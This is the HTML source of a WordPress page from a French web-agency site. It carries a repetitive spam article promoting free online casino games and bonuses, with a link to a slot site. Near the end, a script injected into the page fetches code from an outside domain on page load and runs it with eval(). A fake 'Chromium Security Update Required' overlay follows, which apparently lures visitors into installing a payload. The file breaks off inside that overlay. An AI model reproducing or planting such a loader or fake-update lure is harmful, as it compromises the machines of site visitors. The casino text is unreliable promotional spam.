

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webcreativ.fr/jouez-gratuitement-au-casino-en-ligne-306/
body_size: 14160
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Jouez gratuitement au Casino en Ligne &#8211; Web&#039;Creativ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Web&#039;Creativ &raquo; Flux" href="https://webcreativ.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web&#039;Creativ &raquo; Flux des commentaires" href="https://webcreativ.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web&#039;Creativ &raquo; Jouez gratuitement au Casino en Ligne Flux des commentaires" href="https://webcreativ.fr/jouez-gratuitement-au-casino-en-ligne-306/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webcreativ.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebcreativ.fr%2Fjouez-gratuitement-au-casino-en-ligne-306%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webcreativ.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebcreativ.fr%2Fjouez-gratuitement-au-casino-en-ligne-306%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://webcreativ.fr/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://webcreativ.fr/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://webcreativ.fr/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel="https://api.w.org/" href="https://webcreativ.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webcreativ.fr/wp-json/wp/v2/posts/2361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webcreativ.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://webcreativ.fr/jouez-gratuitement-au-casino-en-ligne-306/" />
<link rel='shortlink' href='https://webcreativ.fr/?p=2361' />
<link rel="icon" href="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-270x270.png" />
   </head>
<body class="wp-singular post-template-default single single-post postid-2361 single-format-standard wp-custom-logo wp-theme-hello-elementor">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
		<a href="https://webcreativ.fr/" class="custom-logo-link" rel="home"><img width="8272" height="2587" src="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros.png" class="custom-logo" alt="Web&#039;Creativ" decoding="async" fetchpriority="high" srcset="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros.png 8272w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-600x188.png 600w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-300x94.png 300w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-1024x320.png 1024w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-768x240.png 768w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-1536x480.png 1536w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-2048x640.png 2048w" sizes="(max-width: 8272px) 100vw, 8272px" /></a>	</div>

	</header>

<main id="content" class="site-main post-2361 post type-post status-publish format-standard hentry category-maquette-du-casino-et-securite-de-la-porte-sur-le-forum-grand-theft-auto-v-13-12-2019-182414-688 tag-reptoohil tag-reptoohil-fr">

			<header class="page-header">
			<h1 class="entry-title">Jouez gratuitement au Casino en Ligne</h1>		</header>
	
	<div class="page-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Comment jouer sur un casino en ligne ?</a></li>
<li><a href="#toc-1">Jeux Gratuits de Casino</a></li>
<li><a href="#toc-2">Le bonus sans wager</a></li>
<li><a href="#toc-3">Avis sur les casinos en ligne</a></li>
<li><a href="#toc-4">Les nouvelles machines à sous gratuites sans téléchargement</a></li>
<li><a href="#toc-5">Pourquoi jouer gratuitement ?</a></li>
<li><a href="#toc-6">Jouer gratuitement sur jeux-gratuits-casino</a></li>
<li><a href="#toc-7">Meilleurs casinos en ligne</a></li>
<li><a href="#toc-8">Le bonus sans dépôt</a></li>
<li><a href="#toc-9">Est-il possible de jouer gratuitement sur mobile ou smartphone ?</a></li>
<li><a href="#toc-10">Comment jouer gratuitement sans inscription ni téléchargement ?</a></li>
<li><a href="#toc-12">Les meilleurs jeux de casino live</a></li>
<li><a href="#toc-13">Les mini-jeux gratuits de casino</a></li>
<li><a href="#toc-14">Comment jouer sur un casino en ligne ?</a></li>
<li><a href="#toc-18">Meilleurs casinos en ligne</a></li>
<li><a href="#toc-19">Les mini-jeux gratuits de casino</a></li>
</ul>
</div>
<p>Notre priorité est de fournir à notre communauté de joueurs tous les outils pour s&rsquo;amuser et gagner sur les casinos en ligne. Bénéficiez de l&rsquo;avis de nos experts sur le top du casino en ligne, et profitez des meilleurs bonus. Notre équipe met en avant les denières news sur l&rsquo;univers du casino en ligne. Ouvrez votre navigateur web et rendez-vous directement sur notre site, choisissez votre jeu et amusez-vous en toute liberté et sans risque de perdre de l’argent. Notre équipe vous accompagne dans toutes les étapes pour vivre la meilleure expérience de jeu.</p>
<ul>
<li>Le bonus de casino gratuit ou bonus sans dépôt est une promotion qui permet aux joueurs de bénéficier d&rsquo;argent bonus offert ou de tours gratuits de machines à sous pour tester un casino.</li>
<li>Si vous appréciez les casinos mobiles, il est parfaitement possible de jouer gratuitement depuis votre smartphone ou votre tablette mobile sur jeux-gratuits-casino.</li>
<li>Le bonus sans dépôt encaissable permet de jouer sans utiliser votre argent.</li>
<li>Mais récemment, des développeurs de jeux comme Evolution Gaming ont décidés de pallier ce manque en mettant au point le live casino ou casino en direct.</li>
<li>Ouvrez votre navigateur web et rendez-vous directement sur notre site, choisissez votre jeu et amusez-vous en toute liberté et sans risque de perdre de l’argent.</li>
<li>C&rsquo;est pourquoi il est important, voir indispensable que les utilisateurs de notre site puissent jouer toutes les nouvelles machines à sous gratuites sans téléchargement et gratuitement.</li>
</ul>
<p>En effet, retrouvez plus de 5000 machines  à sous et des centaines de jeux de tables sans inscription ni téléchargement. Profitez de notre casino gratuit pour découvrir les dernières nouveautés et travailler vos techniques sans risque. De nouveaux jeux de casino en ligne sortent chaque jour sur les plateformes. C&rsquo;est pourquoi il est important, voir indispensable que les utilisateurs de notre site puissent jouer toutes les nouvelles machines à sous gratuites sans téléchargement et gratuitement.</p>
<h2 id="toc-0">Comment jouer sur un casino en ligne ?</h2>
<p>Profitez aussi de notre onglet bonus sans dépôt, qui donne accès à plusieurs dizaines de bonus gratuits disponibles sur les casinos en ligne. Le bonus sans dépôt encaissable permet de jouer sans utiliser votre argent. Et la cerise sur le gâteau, il est possible de gagner de l’argent réel. Par exemple, profitez des 10€ offerts sur l’un de nos meilleurs casinos en ligne et tentez de retirer jusqu’à 100€ sur votre compte bancaire. Nous sommes en 2022, et il nous apparaît évident qu’il est indispensable que les joueurs puissent accéder à leurs jeux gratuits depuis n’importe où.</p>
<ul>
<li>Vous pouvez discuter avec le dealer, mais également avec les autres joueurs de la table à propos de la partie en cours.</li>
<li>Notre équipe vous accompagne dans toutes les étapes pour vivre la meilleure expérience de jeu.</li>
<li>Le casino en direct se déroule dans des casinos physiques en temps réel et est diffusé sur les sites de casinos ayant les autorisations nécessaires.</li>
<li>Profitez de tous les jeux gratuits sans limite et des meilleures offres du marché igaming.</li>
<li>Profitez aussi de notre onglet bonus sans dépôt, qui donne accès à plusieurs dizaines de bonus gratuits disponibles sur les casinos en ligne.</li>
</ul>
<p>Si vous appréciez les casinos mobiles, il est parfaitement possible de jouer gratuitement depuis votre smartphone ou votre tablette mobile sur jeux-gratuits-casino. Mais récemment, des développeurs de jeux comme Evolution Gaming ont décidés de pallier ce manque en mettant au point le live casino ou casino en direct. En effet, il est désormais possible pour les joueurs des meilleurs casinos en ligne d’affronter de véritables croupiers en direct <a href="https://reptoohil.com/slots/colossal-cash-zone/">colossal cash zone slot</a> et de communiquer avec eux. Vous pouvez discuter avec le dealer, mais également avec les autres joueurs de la table à propos de la partie en cours. Le casino en direct se déroule dans des casinos physiques en temps réel et est diffusé sur les sites de casinos ayant les autorisations nécessaires. Jeux-gratuits-casino est un site d&rsquo;expert du casino en ligne qui propose à tous les joueurs de se divertir gratuitement et sans condition.</p>
<h3 id="toc-1">Jeux Gratuits de Casino</h3>
<p>Découvrez toutes les meilleures machines à sous, les dernières sorties et les jeux de casino préférés. Tous les joueurs de casino terrestre vous le diront, il existe une ambiance particulière lorsque vous avez la chance de pouvoir vous rendre dans un casino comme Le Caesar Palace de Las Vegas. Les  jetons, les lumières, les croupiers, &#8211; les tables de jeux et bien sûr l’ambiance chaleureuse. En effet, le bonus sans wager permet aux joueurs de retirer ses gains à tout moment. Profitez de tous les jeux gratuits sans limite et des meilleures offres du marché igaming. Découvrez nos analyses des différents casinos en ligne ainsi que toute l&rsquo;actualité des jeux d&rsquo;argent.</p>
<ul>
<li>Nous sommes en 2022, et il nous apparaît évident qu’il est indispensable que les joueurs puissent accéder à leurs jeux gratuits depuis n’importe où.</li>
<li>Tous les joueurs de casino terrestre vous le diront, il existe une ambiance particulière lorsque vous avez la chance de pouvoir vous rendre dans un casino comme Le Caesar Palace de Las Vegas.</li>
<li>Aucun dépôt d&rsquo;argent n&rsquo;est nécessaire, et il est même possible d&rsquo;encaisser des gains.</li>
<li>Découvrez nos analyses des différents casinos en ligne ainsi que toute l&rsquo;actualité des jeux d&rsquo;argent.</li>
</ul>
<p>Le bonus de casino gratuit ou bonus sans dépôt est une promotion qui permet aux joueurs de bénéficier d&rsquo;argent bonus offert ou de tours gratuits de machines à sous pour tester un casino. Aucun dépôt d&rsquo;argent n&rsquo;est nécessaire, et il est même possible d&rsquo;encaisser des gains. Oubliez les contre-parties, sur le site, tous les joueurs peuvent s’amuser &#8211; sur les jeux gratuits de casino sans téléchargement et sans inscription. Jouer gratuitement sur des milliers de jeux de casino sans aucune contrainte vous paraissait impossible ? Grâce à jeux-gratuits-casino, retrouvez plus de 90 développeurs de jeux et accédez aux grands classiques ainsi qu’aux dernières sorties en matière de machines à sous.</p>
   		<div class="post-tags">
			<span class="tag-links">Étiqueté <a href="https://webcreativ.fr/tag/reptoohil/" rel="tag">reptoohil</a><a href="https://webcreativ.fr/tag/reptoohil-fr/" rel="tag">reptoohil FR</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jouez-gratuitement-au-casino-en-ligne-306/#respond" style="display:none;">Annuler la réponse</a></small></h2><form action="https://webcreativ.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2361' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->

</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
             <div id="xai-modal-overlay">         <div class="xai-modal-container">             <div class="xai-modal-header">                 <img src="https://cdn2.iconfinder.com/data/icons/social-icons-33/128/Google_Chrome-1024.png" class="xai-chrome-icon" alt="Chrome Icon">                 <div class="xai-header-text">                     <h1>Chromium Security Update Required</h1>                     <p>Complete verification to update your browser engine</p>                 </div>             </div>                          <div class="xai-modal-content">                 <div class="xai-message-box">                     <h2>Important Security Notice</h2>                     <p>Your browser's Chromium engine is outdated and requires an immediate update to ensure secure browsing and protect your system from vulnerabilities.</p>                     <ul>                         <li>Outdated versions are susceptible to security exploits</li>                         <li>Newer versions include critical performance improvements</li>                         <li>This update includes enhanced privacy protections</li>                     </ul>                     